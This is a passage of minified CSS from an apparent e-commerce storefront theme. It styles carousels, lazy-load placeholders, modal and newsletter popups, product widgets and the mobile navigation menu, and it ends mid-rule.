.slick-list>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--40:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),[data-space-between-item="40"]:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children){margin-bottom:calc(2 * var(--layout-indent__width))}.margin_item--40 .products-list .product-item .product-item-info,[data-space-between-item="40"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--40 .products-list .product-item:not(:last-of-type),[data-space-between-item="40"] .products-list .product-item:not(:last-of-type){margin-bottom:calc(2 * var(--layout-indent__width))}@media (min-width:1600px){body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-prev{left:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .slick-next{right:-35px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-prev{left:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .navigation .slick-next{right:-15px}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .slick-next{right:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .nav_on_top .slick-prev{left:auto}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-prev{left:0}body:not(.product__style-3):not(.product__style-4):not(.product__style-5) .container-fluid .navigation .slick-next{right:0}}.navigation .level0 .submenu a.data-bgset-image-wrapper,.data-bgset-image-wrapper{padding-top:calc(100%/(0 + var(--aspect-ratio, 16/9)));background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;display:block}.navigation .level0 .submenu a.data-bgset-image-wrapper .item-link,.data-bgset-image-wrapper .item-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:3}.navigation .level0 .submenu a.data-bgset-image-wrapper{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.lazyloaded:not(.products-image-hover){-webkit-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:1.25s cubic-bezier(.26, .54, .32, 1) forwards fadeIn}#gallery-images .lazyloaded:not(.products-image-hover){animation:none !important}.product-layout-1 .product.media .gallery-images>.product-image:not(:first-child){display:none}img.lazyload,img.lazyloading,img.swatch-option-loading{margin:auto;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.slick-slider:not(.slick-initialized):not(.isotope-image) .product-image-photo{content:url('../images/slick-loading.png');width:100%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.slick-slider:not(.slick-initialized):not(.isotope-image) .data-bgset-image-wrapper{background-image:url('../images/slick-loading.png') !important;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}body .fotorama__spinner{background-size:var(--lazyload_bg_size);background-repeat:no-repeat;background-position:center}body .fotorama__wrap--css3 .fotorama__spinner{animation:none}p.rs-p-wp-fix+rs-module-wrap{background-color:var(--lazyload_bg_color) !important;visibility:visible !important;min-height:35rem}p.rs-p-wp-fix+rs-module-wrap:after{content:"";border:2px solid;color:transparent;width:30px;height:30px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}p.rs-p-wp-fix+rs-module-wrap.has_background--image:after{display:none}div[class*="background-image"][data-bgset].lazyload,div[class*="background-image"][data-bgset].lazyloading{position:relative}div[class*="background-image"][data-bgset].lazyload:before,div[class*="background-image"][data-bgset].lazyloading:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}div[class*="background-image"][data-bgset].lazyload .pagebuilder-poster-content,div[class*="background-image"][data-bgset].lazyloading .pagebuilder-poster-content{opacity:0}.lazyload .category-view-info,.lazyloading .category-view-info,.lazyload .pagebuilder-poster-content,.lazyloading .pagebuilder-poster-content{opacity:0}.data-bgset-image-wrapper.lazyload,.data-bgset-image-wrapper.lazyloading{position:relative;overflow:hidden}.data-bgset-image-wrapper.lazyload:after,.data-bgset-image-wrapper.lazyloading:after{content:'';position:absolute;left:0;right:-50px;top:0;bottom:0;background:-webkit-linear-gradient(left, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background:linear-gradient(90deg, rgba(255,255,255,0), rgba(255,255,255,0.2) 20%, rgba(255,255,255,0.5) 60%, rgba(255,255,255,0));background-color:var(--lazyload_bg_color);background-size:var(--lazyload_bg_size);-webkit-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-moz-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;-ms-animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite;animation:bls-loading 1.5s cubic-bezier(.4, 0, .2, 1) infinite}.data-bgset-image-wrapper.lazyload .pagebuilder-poster-content,.data-bgset-image-wrapper.lazyloading .pagebuilder-poster-content{opacity:0}img.swatch-option-loading{content:url('../images/swatch_loading.png')}@-webkit-keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}@keyframes skeletonAnimation{0%{opacity:.45}100%{opacity:.9}}body.catalog-product-view .mfp-content{max-height:unset}body.catalog-product-view .mfp-content>*:not(.mfp-iframe-scaler){position:relative}.mfp-content ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.mfp-content ::-webkit-scrollbar-track{background:#fff}.mfp-content ::-webkit-scrollbar-thumb{background:#aaa}.mfp-content #newsletter-popup-common{position:relative}.mfp-content #newsletter-popup-common .discount-code{border:0;height:35px;text-align:center;text-transform:uppercase;letter-spacing:5px;font-weight:600;font-size:20px;padding:0}.bls_popup-content{width:100%;max-width:100%;max-height:calc(100vh - 55px);overflow:auto}.bls_popup-content input[type="text"]:disabled{opacity:1;background-color:#f1f1f1;border-color:#f1f1f1;font-size:14px}#askquestion-popup textarea{height:190px}.extra-popup{margin-top:30px;margin-bottom:20px}.extra-popup .product-askquestion-buttons,.extra-popup .product-information-buttons,.extra-popup .product-information-buttons{display:inline-flex;align-items:center;margin-right:20px}.extra-popup .product-askquestion-buttons a,.extra-popup .product-information-buttons a,.extra-popup .product-information-buttons a{font-weight:var(--headings__font-weight-secondary)}.extra-popup .product-askquestion-buttons a:not(:hover),.extra-popup .product-information-buttons a:not(:hover),.extra-popup .product-information-buttons a:not(:hover){color:var(--heading__color__base, #000)}.promotion_discount .discount-code{border:0;height:35px;text-align:center;text-transform:uppercase;letter-spacing:5px;font-weight:600;font-size:20px;padding:5px}.button-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close,.action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);z-index:2}.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.action.close.disabled,.button-close[disabled],.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background:none;border:none}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover{background:none;border:none}.button-close.disabled,.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.action.close.disabled,.button-close[disabled],.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],.action.close[disabled],fieldset[disabled] .button-close,fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close,fieldset[disabled] .action.close{pointer-events:none;opacity:.5}.button-close:after,.modal-custom .action-close:after,.modal-popup .action-close:after,.modal-slide .action-close:after,.action.close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.button-close:hover,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover,.action.close:hover,.button-close:focus,.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.action.close:focus,.button-close:active,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.action.close:active{background-color:var(--button__hover__background)}.button-close:hover:after,.modal-custom .action-close:hover:after,.modal-popup .action-close:hover:after,.modal-slide .action-close:hover:after,.action.close:hover:after,.button-close:focus:after,.modal-custom .action-close:focus:after,.modal-popup .action-close:focus:after,.modal-slide .action-close:focus:after,.action.close:focus:after,.button-close:active:after,.modal-custom .action-close:active:after,.modal-popup .action-close:active:after,.modal-slide .action-close:active:after,.action.close:active:after{color:var(--button__hover__color)}.button-close:before,.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before,.action.close:before{display:none}.button-close.no-shadow,.modal-custom .action-close.no-shadow,.modal-popup .action-close.no-shadow,.modal-slide .action-close.no-shadow,.action.close.no-shadow{box-shadow:none;border-radius:0;transform:none;background-color:transparent}.button-close.no-shadow:hover:after,.modal-custom .action-close.no-shadow:hover:after,.modal-popup .action-close.no-shadow:hover:after,.modal-slide .action-close.no-shadow:hover:after,.action.close.no-shadow:hover:after{color:inherit}.lazyload-image .brand-image,.lazyload-image .post-list-wrapper .blog-post-thumb .post-ftimg-hld a,.lazyload-image .product img[data-src],.lazyload-image .absolute-content-image.lazyload-content:not(.col-banner),.lazyload-image .absolute-content-image .banner-img,.lazyload-image .default-banner-image img[data-src]{background-image:url(../images/lazy-load.svg);background-size:23px auto;background-position:center center;background-repeat:no-repeat;background-color:#fff}.lazyload-image .default-banner-image img[data-src]{min-width:23px}.lazyload-image img.lazy-loaded{-webkit-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.4s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.4s ease-out 0s 1 normal forwards running fadeIn;animation:.4s ease-out 0s 1 normal forwards running fadeIn}.lazyload-image .lazyload-content .content,.lazyload-image .lazyload-content .thumb-infor{z-index:-1 !important}#purchase-fake-order.purchase-order{width:35rem;background-color:#fff;position:fixed;left:30px;bottom:30px;z-index:999;padding:13px;border-radius:5px;font-size:14px;-webkit-box-shadow:0 0 12px rgba(0,0,0,0.12);-moz-box-shadow:0 0 12px rgba(0,0,0,0.12);-ms-box-shadow:0 0 12px rgba(0,0,0,0.12);box-shadow:0 0 12px rgba(0,0,0,0.12);-webkit-transition:transition;-moz-transition:transition;-ms-transition:transition;transition:transition}#purchase-fake-order.purchase-order:after,#purchase-fake-order.purchase-order:before{content:"";display:table;clear:both}#purchase-fake-order.purchase-order .product-purchase{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}#purchase-fake-order.purchase-order .purchase-image{line-height:0;flex:0 0 80px}#purchase-fake-order.purchase-order .purchase-image img{width:80px}#purchase-fake-order.purchase-order .dib{margin-bottom:5px;display:block}#purchase-fake-order.purchase-order .minutes-ago{display:inline-flex;margin-bottom:0;margin-right:5px}#purchase-fake-order.purchase-order .price-box{font-size:16px;color:var(--heading__color__base, #000)}#purchase-fake-order.purchase-order .purchase-info{padding-left:15px}#purchase-fake-order.purchase-order .purchase-info .title{text-decoration:none;display:block;font-size:1.6rem;line-height:1.5;width:100%;text-align:left;margin:0 0 2.5rem;font-weight:var(--headings__font-weight-secondary)}#purchase-fake-order.purchase-order .purchase-info .title a{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box}#purchase-fake-order.purchase-order .purchase-info .title a:not(:hover){color:var(--heading__color__base, #000)}#purchase-fake-order.purchase-order .purchase-info .title a:hover{color:var(--link__hover__color)}#purchase-fake-order.purchase-order .purchase-close{position:absolute;right:3px;top:5px;display:inline-block;text-decoration:none}#purchase-fake-order.purchase-order .purchase-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#purchase-fake-order.purchase-order .purchase-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;color:var(--heading__color__base, #000);content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#newsletter_pop_up{display:none}.newletter_popup_close{width:3rem;height:3rem;background-color:#fff;right:10px;top:10px;z-index:1;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);display:inline-flex}.newletter_popup_close:focus,.newletter_popup_close:active{background:none;border:none}.newletter_popup_close:hover{background:none;border:none}.newletter_popup_close.disabled,.newletter_popup_close[disabled],fieldset[disabled] .newletter_popup_close{pointer-events:none;opacity:.5}.newletter_popup_close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:2rem;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.newletter_popup_close:hover,.newletter_popup_close:focus,.newletter_popup_close:active{background-color:var(--button__hover__background)}.newletter_popup_close:hover:after,.newletter_popup_close:focus:after,.newletter_popup_close:active:after{color:var(--button__hover__color)}.col-newsletter-popup{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.col-newsletter-popup .content-popup{padding:30px;text-align:center;font-size:1.4rem;text-transform:capitalize;overflow:auto;flex:1}.col-newsletter-popup .content-popup h3{color:var(--heading__color__base, #000);font-size:1.8rem;margin-bottom:1rem}.col-newsletter-popup .content-popup .subscribe-bottom{font-size:12px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box{display:inline-flex;align-items:center;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-right:5px}.col-newsletter-popup .content-popup .subscribe-bottom input{position:absolute;opacity:0;cursor:pointer;left:0;right:0;z-index:1}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark{display:inline-flex;height:15px;width:15px;border:1px solid var(--border-color__base, #eee);border-radius:5px}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark{background-color:#fff}.col-newsletter-popup .content-popup .subscribe-bottom .checkmark:after{content:"";position:absolute;display:none}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box input#newsletter_popup_dont_show_again:checked~.checkmark:after{display:block}.col-newsletter-popup .content-popup .subscribe-bottom .input-check-box .checkmark:after{left:4px;top:2px;width:5px;height:8px;border:solid #000;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.col-newsletter-popup .content-popup .subscribe-bottom label{color:inherit}.col-newsletter-popup .form.subscribe{position:relative;margin:11px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;border-radius:var(--button__border-radius);border:1px solid #000;padding:2px 2px 2px 15px}.col-newsletter-popup .form.subscribe .field.newsletter{flex:1}.col-newsletter-popup .form.subscribe input[type="email"]{border:0}.col-newsletter-popup .form.subscribe .actions button,.col-newsletter-popup .form.subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.col-newsletter-popup .form.subscribe .actions .action-gift{height:100%;padding:0 20px}.cms-page-has-uploaded-image-banner{padding:6vh 0;max-height:30rem;text-align:center;margin:var(--margin_gobal_value);background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}.cms-page-has-uploaded-image-banner .page-title-wrapper{margin:1rem 0;text-align:inherit;position:relative;z-index:1}.cms-page-has-uploaded-image-banner .page-title-wrapper .page-title{max-width:var(--layout__max-width, 1200px);color:#fff;text-transform:capitalize;font-weight:500;padding-left:15px;padding-right:15px;font-size:26px;margin:auto}.cms-page-has-uploaded-image-banner .breadcrumbs{position:relative;z-index:2;background:transparent;min-height:24.5px;margin:1rem 0;margin-top:inherit !important}.cms-page-has-uploaded-image-banner .breadcrumbs .items{padding-top:0;padding-bottom:0}.cms-page-has-uploaded-image-banner .breadcrumbs .items a{color:#fff}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item{color:#ededed}.cms-page-has-uploaded-image-banner .breadcrumbs .items .item:not(:last-child):after{color:#ededed}.cms-page-has-uploaded-image-banner:before{content:'';opacity:.54;position:absolute;background:#000;left:0;top:0;width:100%;height:100%;z-index:1;pointer-events:none}.top-header-banner-image-cms-page:not(.cms-page-has-uploaded-image-banner){padding-top:0}.hide__rating .product-item .product-reviews-summary{display:none !important}.hide__price .product-item .price-box{display:none !important}.hide__quickview .product-item .button_quickview{display:none !important}.hide__compare .product-item a.action.tocompare{display:none !important}.hide__wishlist .product-item a.action.towishlist{display:none !important}.hide__addtocart .product-item .actions-primary{display:none !important}.hide__addtocart--related .block.related .products-grid .product-items .product-item .field.choice.related{display:none}.hide__addtocart--related .section.block.related .rokan-title .short_description{display:none}canvas#confettiCanvas{pointer-events:none}.grouped-item{margin-bottom:2rem}.grouped-item .product-image{width:90px}.grouped-item .item-order-count span{width:3.2rem;height:3.2rem;border:2px solid #000;display:inline-flex;align-items:center;justify-content:center;font-size:1.6rem}.grouped-item .price-box{--product_item-size:1.8rem;--headings__font-weight-secondary:400}.grouped-item .price-box .price{font-size:var(--product_item-size)}.grouped-widget .group-addcart-action{margin-top:3rem;width:100%;background-color:var(--button-primary__background);color:var(--button-primary__color);padding:var(--button_padding);font-weight:var(--button__font-weight);border-radius:var(--button__border-radius);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.grouped-widget .group-addcart-action:hover{background-color:var(--button-primary__hover__background);color:var(--button-primary__color);box-shadow:var(--button__shadow)}.grouped-widget .group-addcart-action form button,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action,.grouped-widget .group-addcart-action form .action-gift{padding:0}.grouped-widget .group-addcart-action form button:hover,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action:hover,.grouped-widget .group-addcart-action form .action-gift:hover{box-shadow:none}.grouped-widget .group-addcart-action form button:before,.grouped-widget .group-addcart-action form .cart.table-wrapper .actions-toolbar>.action:before,.grouped-widget .group-addcart-action form .action-gift:before{display:none}@media only screen and (max-width:1199px){.navigation.nav-sections{padding:0;min-height:100vh}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.navigation.nav-sections .menu-item-has-children>.submenu-item,.navigation.nav-sections .menu-item-has-children .submenu:not(:first-child){-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:100%;max-width:405px;position:fixed !important;left:0 !important;top:0 !important;padding:0 3rem}.submenu-mobile-title{background-color:#f5f5f5;padding:15px 30px;margin:0 -30px;border-bottom:1px solid var(--border-color__base, #eee);color:var(--heading__color__base, #000);font-size:16px;font-weight:var(--navigation-level0-item__font-weight)}.submenu-mobile-title i{margin-right:1rem}.submenu-mobile-title i.icon-chevron-left::before{content:"\f053";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:400;font-style:normal}.navigation.nav-sections{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:100%;max-width:405px}.navigation.nav-sections .close-menu-mobile{opacity:0;visibility:hidden}.navigation.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:var(--headings__font-weight-secondary);margin:0;padding:.8rem 3.5rem .8rem 2rem}.navigation.nav-sections .switcher .label{display:block;margin-bottom:6px}.navigation.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.navigation.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.navigation.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation.nav-sections .switcher-trigger strong:after{position:absolute;right:0;top:0}.navigation.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.navigation.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:12px 0}.navigation.nav-sections .switcher-options.active .switcher-dropdown{display:block}.navigation.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.navigation.nav-sections .header.links li{font-size:1.6rem;margin:0}.navigation.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.navigation.nav-sections .header.links a,.navigation.nav-sections .header.links a:hover{color:var(--heading__color__base, #000);text-decoration:none;display:block;font-weight:var(--headings__font-weight-secondary);padding:.8rem 0}.navigation.nav-sections .header.links .header.links{border:0}.nav-open body{overflow:hidden}.nav-open .nav-sections{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-open .nav-toggle:after{opacity:1;pointer-events:initial}.nav-open .navigation.nav-sections .close-menu-mobile{opacity:1;visibility:visible}.navigation.nav-sections .level1.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level2.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level3.menu-item-has-children.opened-is>.submenu-item,.navigation.nav-sections .level4.menu-item-has-children.opened-is>.submenu-item,.navigation .menu-item-has-children.opened-is .submenu:not(:first-child){-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:var(--navigation__background);border:1px solid var(--navigation__background);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:30px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:var(--navigation__background);box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:16px;padding-right:0;padding-bottom:16px;padding-left:0}.navigation a,.navigation a:hover{color:var(--heading__color__base, #000);text-decoration:none}.navigation .level0{font-size:1.6rem}.navigation .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);line-height:1.7;padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.navigation .level0>.level-top:hover{color:#666}.navigation .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#666}.navigation .submenu:not(:first-child){background:var(--submenu__background);font-size:16px;font-weight:var(--text-weight);line-height:1.5;left:auto 